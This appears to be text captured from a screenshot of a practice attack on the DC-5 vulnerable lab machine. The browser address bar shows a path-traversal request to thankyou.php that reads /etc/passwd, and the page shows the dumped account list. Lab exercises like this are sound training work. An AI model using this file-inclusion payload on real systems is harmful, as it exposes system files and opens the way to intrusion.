 不安全 192.168.123.137/thankyou.php?file=../../../../../../../etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false